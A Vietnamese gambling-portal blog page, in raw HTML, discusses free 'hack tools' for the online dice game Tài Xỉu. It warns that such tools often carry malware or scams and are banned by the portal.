/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-trong-game-300x157.jpg.webp 300w, /wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-trong-game-768x401.jpg.webp 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-1058" class="wp-caption-text">Tìm hiểu tool hack Tài Xỉu miễn phí trước khi áp dụng trong game</figcaption></figure><h2 id="phan-tich-ro-uu-nhuoc-diem-cua-tool-hack-tai-xiu-mien-phi" class="ftwp-heading"><b>Phân tích rõ ưu &#8211; nhược điểm của tool hack Tài Xỉu miễn phí</b></h2><p><span style="font-weight: 400;">Cân nhắc về việc sử dụng tool hack trong trò chơi Tài Xỉu tại 8US thì trước hết các bạn cần phải biết về các ưu và nhược điểm là gì. Chúng ta cùng phân tích rồi hãy quyết định lựa chọn: </span></p><p><span style="font-weight: 400;">Ưu điểm</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người chơi sử dụng </span><b>tool hack Tài Xỉu miễn phí</b><span style="font-weight: 400;"> hỗ trợ chơi game hoàn toàn không mất phí, không phải đăng ký tài khoản.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các thao tác sử dụng cực kỳ đơn giản đã có thể truy cập vào ván Tài Xỉu để dự đoán kết quả cho người chơi đặt cược.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Có rất nhiều loại tool khác nhau tùy mọi người nghiên cứu và cân nhắc chọn sử dụng. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trên thực tế nhiều người chọn trúng phần mềm chất lượng cũng giúp cho bản thân thắng không ít ván chơi Tài Xỉu. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tool đa phần sử dụng thuật toán, ứng dụng công nghệ hiện đại nên cho kết quả nhanh chóng. Tương thích với nhiều thiết bị điện tử nên dễ dàng cài đặt vào máy.</span></li></ul><p><span style="font-weight: 400;">Nhược điểm</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thị trường có quá nhiều phần mềm chưa được kiểm chứng nên khó chắc chắn về chất lượng dùng liệu có hỗ trợ dự đoán kết quả Tài Xỉu chuẩn không.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhiều phần mềm dính virus, cung cấp bởi tổ chức lừa đảo xâm nhập vào thiết bị người dùng ăn cắp thông tin cá nhân hoặc hack tài khoản ngân hàng nguy hiểm.</span></li></ul><figure id="attachment_1059" aria-describedby="caption-attachment-1059" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1059" data-src="/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-uu-nhuoc-diem.jpg.webp" alt="Ưu - nhược điểm của tool hack Tài Xỉu " width="900" height="470" data-srcset="/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-uu-nhuoc-diem.jpg.webp 900w, /wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-uu-nhuoc-diem-300x157.jpg.webp 300w, /wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-uu-nhuoc-diem-768x401.jpg.webp 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-1059" class="wp-caption-text">Ưu &#8211; nhược điểm của tool hack Tài Xỉu</figcaption></figure><h2 id="co-nen-su-dung-tool-hack-tai-xiu-mien-phi-khong" class="ftwp-heading"><b>Có nên sử dụng tool hack Tài Xỉu miễn phí không?</b></h2><p><span style="font-weight: 400;">Điều này thực ra còn tùy vào nhu cầu và kết quả khi sử dụng phần mềm của mỗi người. Theo đánh giá từ các chuyên gia thì việc dùng tool này phải xem nguồn gốc uy tín không, liệu an toàn khi tải về máy, tránh hiện tượng dính virus hỏng thiết bị. Hoặc cung cấp từ tổ chức lừa đảo để xâm nhập máy hack tiền trong tài khoản ngân hàng.</span></p><p><span style="font-weight: 400;">Chưa kể việc dùng phần mềm can thiệp vào trò chơi Tài Xỉu tại cổng game bị cấm. Như 8US nếu phát hiện ra có ai đó lén dùng tool ảnh hưởng tới sự công bằng của người khác sẽ lập tức hủy ván, thu hồi tiền thưởng, nặng hơn sẽ khóa tài khoản người chơi.</span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://8usapps.com/dau-hieu-nhan-biet-nha-cai-lua-dao/" target="_blank" rel="dofollow" class="ubbdbf6da23bc6eb3443f19ac0442e78a"><style>.ubbdbf6da23bc6eb3443f19ac0442e78a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #E67E22!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubbdbf6da23bc6eb3443f19ac0442e78a:active, .ubbdbf6da23bc6eb3443f19ac0442e78a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubbdbf6da23bc6eb3443f19ac0442e78a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubbdbf6da23bc6eb3443f19ac0442e78a .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ubbdbf6da23bc6eb3443f19ac0442e78a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubbdbf6da23bc6eb3443f19ac0442e78a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Nhà cái lừa đảo - Những dấu hiệu nhận biết chuẩn xác nhất</span></div></a></div><p><span style="font-weight: 400;">Việc này diễn ra là vi phạm vào quy định của hệ thống nên người chơi phải chấp nhận rủi ro trước khi thực hiện. Tốt hơn hết là hãy chơi một cách minh bạch, trung thực bằng khả năng của mình. Thời gian đầu có thể chưa được hiệu quả, non kém nhưng về sau thành thạo hơn, đa dạng kỹ năng dễ dàng biết được quy luật chơi thắng nhiều ván. </span></p><figure id="attachment_1060" aria-describedby="caption-attachment-1060" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1060" data-src="/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-dung.jpg.webp" alt="Có nên dùng tool hack vào game Tài Xỉu?" width="900" height="470" data-srcset="/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-dung.jpg.webp 900w, /wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-dung-300x157.jpg.webp 300w, /wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-dung-768x401.jpg.webp 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-1060" class="wp-caption-text">Có nên dùng tool hack vào game Tài Xỉu?</figcaption></figure><h2 id="mot-so-dieu-luu-y-khi-ban-can-dung-tool-hack-nay-vao-van-choi" class="ftwp-heading"><b>Một số điều lưu ý khi bạn cần dùng tool hack này vào ván chơi</b></h2><p><span style="font-weight: 400;">Tải </span><b>tool hack Tài Xỉu miễn phí</b><span style="font-weight: 400;"> nếu bạn muốn tham khảo sử dụng tăng cơ hội chiến thắng với một số nguồn được đánh giá là hiệu quả thì cũng cần chú ý một số vấn đề. Cùng cập nhật để tránh tối đa rủi ro cho mình: </span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kiểm tra kỹ về đường link cung cấp tải tool, khi nhấp vào xem máy của mình có vấn đề gì không. Nếu không thì có thể tiếp tục hoặc ngược lại hãy dừng ngay lập tức. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Những </span><b>tool hack Tài Xỉu miễn phí</b><span style="font-weight: 400;"> yêu cầu chi tiết về thông tin cá nhân người dùng từ số điện thoại, tài khoản ngân hàng, họ tên, địa chỉ, mật khẩu game thì khả năng cao là lừa đảo. Bạn đừng cung cấp dữ liệu tùy tiện và đặc biệt tránh xa những phần mềm như vậy.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không nên phụ thuộc vào <b>tool hack Tài Xỉu miễn phí </b>mà quên đi khả năng của bản thân nên rèn luyện qua các lần chơi Tài Xỉu. Đó mới là con đường giúp bạn bền vững chơi game hiệu quả, an toàn, không lo các vấn đề rủi ro xảy ra. </span></li></ul><p><b>Tool hack Tài Xỉu miễn phí </b><span style="font-weight: 400;">cũng có 2 mặt của vấn đề tuy nhiên bạn cần hiểu rằng cổng game lớn sẽ cực kỳ nghiêm ngặt ngăn chặn những công cụ hỗ trợ như </span><a href="https://8usapps.com/"><b><i>8US Apps</i></b></a><span style="font-weight: 400;">. Do vậy bạn có thể hiểu về phần mềm nhưng khi sử dụng phải cân nhắc những được và mất, tránh những hậu quả đáng tiếc như thu hồi hết tiền thưởng đã vất vả kiếm được chỉ vì sử dụng tool gian lận.</span></p></div><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Tool%20Hack%20T%C3%A0i%20X%E1%BB%89u%20Mi%E1%BB%85n%20Ph%C3%AD%20C%C3%B3%20N%C3%AAn%20Ch%C6%A1i%20T%E1%BA%A1i%20%20C%E1%BB%95ng%20Game%20Kh%C3%B4ng%3F - https://8usapps.com/tool-hack-tai-xiu-mien-phi/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://8usapps.com/tool-hack-tai-xiu-mien-phi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://8usapps.com/tool-hack-tai-xiu-mien-phi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://8usapps.com/tool-hack-tai-xiu-mien-phi/&media=/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg&description=Tool%20Hack%20T%C3%A0i%20X%E1%BB%89u%20Mi%E1%BB%85n%20Ph%C3%AD%20C%C3%B3%20N%C3%AAn%20Ch%C6%A1i%20T%E1%BA%A1i%20%20C%E1%BB%95ng%20Game%20Kh%C3%B4ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://8usapps.com/tool-hack-tai-xiu-mien-phi/&title=Tool%20Hack%20T%C3%A0i%20X%E1%BB%89u%20Mi%E1%BB%85n%20Ph%C3%AD%20C%C3%B3%20N%C3%AAn%20Ch%C6%A1i%20T%E1%BA%A1i%20%20C%E1%BB%95ng%20Game%20Kh%C3%B4ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div><footer class="entry-meta text-left">
đăng trong <a href="https://8usapps.com/tin-tuc/" rel="category tag">Tin Tức</a>. Đánh dấu trang này <a href="https://8usapps.com/tool-hack-tai-xiu-mien-phi/" title="đường dẫn to Tool Hack Tài Xỉu Miễn Phí Có Nên Chơi Tại  Cổng Game Không?" rel="bookmark">đường dẫn</a>.</footer><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='/wp-content/themes/8usgame/dist/images/bao-ngoc.jpg' class='avatar avatar-90 photo' height='90' width='90' /></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half">
Bảo Ngọc</h5><p class="author-desc small">Tôi là chuyên gia Bảo Ngọc. Một chuyên gia hàng đầu về các cược trực tuyến của cổng game 8US. Với hơn 20 năm kinh nghiệm thực chiến và phân tích chiến lược.</p></div></div></div></div></article><div id="comments" class="comments-area"></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="block_widget-3" class="widget block_widget"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2128409902">
<a class="" href="https://8usapps.com/code-tan-thu-8us/" ><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="250" height="350" data-src="/wp-content/uploads/2023/09/250x350-banner.webp" class="attachment-original size-original" alt="8US Games Code tân thủ" decoding="async" data-srcset="/wp-content/uploads/2023/09/250x350-banner.webp 250w, /wp-content/uploads/2023/09/250x350-banner-214x300.webp 214w" data-sizes="(max-width: 250px) 100vw, 250px" /></div>
</a><style>#image_2128409902 {
  width: 100%;
}</style></div></aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>DANH MỤC BÀI VIẾT</span></span><div class="is-divider small"></div><ul><li class="cat-item cat-item-14"><a href="https://8usapps.com/ban-ca-doi-thuong/">Bắn Cá Đổi Thưởng</a></li><li class="cat-item cat-item-15"><a href="https://8usapps.com/danh-bai-doi-thuong/">Đánh Bài Đổi Thưởng</a></li><li class="cat-item cat-item-5"><a href="https://8usapps.com/huong-dan/">Hướng dẫn</a></li><li class="cat-item cat-item-8"><a href="https://8usapps.com/kho-games-8us/">Kho Games 8us</a></li><li class="cat-item cat-item-6"><a href="https://8usapps.com/khuyen-mai/">Khuyến Mãi</a></li><li class="cat-item cat-item-13"><a href="https://8usapps.com/no-hu-doi-thuong/">Nổ Hũ Đổi Thưởng</a></li><li class="cat-item cat-item-12"><a href="https://8usapps.com/tai-xiu-doi-thuong/">Tài Xỉu Đổi Thưởng</a></li><li class="cat-item cat-item-7"><a href="https://8usapps.com/tin-tuc/">Tin Tức</a></li></ul></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section dark" id="section_509468479"><div class="bg section-bg fill bg-fill  bg-loaded" ></div><div class="section-content relative"><div id="gap-1106557692" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1106557692 {
  padding-top: 30px;
}</style></div><div class="row"  id="row-1363011747"><div id="col-2008078043" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_336341623"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="467" data-src="/wp-content/uploads/2023/06/8usgame-logo.webp" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/06/8usgame-logo.webp 1024w, /wp-content/uploads/2023/06/8usgame-logo-300x137.webp 300w, /wp-content/uploads/2023/06/8usgame-logo-768x350.webp 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div><style>#image_336341623 {
  width: 48%;
}</style></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Giới thiệu vể 8uS</div></div><div id="text-4170306678" class="text"><p><strong>8US Games</strong> là một trong những nhà cái uy tín nhất hiện nay đang thu hút chú ý với các tính năng rất lạ. <strong>8us games</strong> sở hữu một tiềm lực tài chính lớn với hệ thống nhiều dịch vụ cá độ chất lượng.</p><style>#text-4170306678 {
  font-size: 1.1rem;
  line-height: 1.8;
}</style></div><a href="//www.dmca.com/Protection/Status.aspx?ID=d37c90c7-4b81-41a6-9b92-c1eab0ac1948" title="DMCA.com Protection Status" class="dmca-badge"> <img width="120" height="21" src ="https://images.dmca.com/Badges/dmca_protected_sml_120b.png?ID=d37c90c7-4b81-41a6-9b92-c1eab0ac1948"  alt="DMCA.com Protection Status" / width ="180"></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script> </div></div><div id="col-163187338" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Hướng dẫn</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://8usapps.com/huong-dan-cach-dang-ky-8us-games/" >
<span class="ux-menu-link__text">
Đăng ký, đăng nhập			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://8usapps.com/nap-tien-8us/" >
<span class="ux-menu-link__text">
Nạp tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://8usapps.com/rut-tien-8us-games/" >
<span class="ux-menu-link__text">
Rút tiền			</span>
</a></div></div></div></div><div id="col-622584318" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Liên hệ</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://goo.gl/maps/aecfzAHEYfcd8jqr7" target="_blank" rel="noopener noreferrer">
<span class="ux-menu-link__text">
Địa chỉ: 70 Lữ Gia, Bình Thạnh, Tp. Hồ Chí Minh, Việt Nam			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://8usapps.com" >
<span class="ux-menu-link__text">
Emai: <span class="__cf_email__" data-cfemail="7a420f091b0a0a091e150e1915173a1d171b131654191517">[email&#160;protected]</span>			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://8usapps.com" >
<span class="ux-menu-link__text">
SĐT: +849777970083			</span>
</a></div></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15678.072711728742!2d106.653171!3d10.771568!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752ebff57c8093%3A0x60f66ba2897d107a!2zNzAgxJAuIEzhu68gR2lhLCBQaMaw4budbmcgOSwgVMOibiBCw6xuaCwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2sph!4v1696314036924!5m2!1svi!2sph" width="400" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div><style>#section_509468479 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(17, 17, 17);
}</style></section><div class="absolute-footer light medium-text-center small-text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="footer-text inline-block small-block"><div class="leotext" style=""><style>.leotext{
                font-size: 14px;
                line-height: normal;
                text-align: center;
            }
            .leotext a{
                display: inline-block;
                padding: 0 5px;
            }</style></div></div></div><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>8US Games</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://8usapps.com/">Trang Chủ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://8usapps.com/kho-games-8us/">Kho Games 8us</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://8usapps.com/huong-dan/">Hướng dẫn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://8usapps.com/khuyen-mai/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-602"><a href="https://8usapps.com/game-bai-doi-thuong/">Game bài đổi thưởng</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://8usapps.com/tai-xiu-doi-thuong/">Tài Xỉu Đổi Thưởng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://8usapps.com/no-hu-doi-thuong/">Nổ Hũ Đổi Thưởng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://8usapps.com/ban-ca-doi-thuong/">Bắn Cá Đổi Thưởng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://8usapps.com/danh-bai-doi-thuong/">Đánh Bài Đổi Thưởng</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-386"><a href="https://8usapps.com/tin-tuc/">Kinh Nghiệm</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/8usgame\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a target="_blank" class="chat-button" rel="noofllow nofollow external noopener noreferrer"
href="https://23c0fd9bc67c5.chatnow.mstatik.com/dist/standalone.html?eid=2c4cc3f35837ec56ec1b219cbe6bf42b">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="60" data-src="/wp-content/themes/8usgame/dist/images/chat.svg" alt="chat">
<span>Hỗ trợ 24/7</span>
</a><div class="ux-body-overlay"></div>        <!--[if lte IE 9]> <script>'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);</script> <![endif]--><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 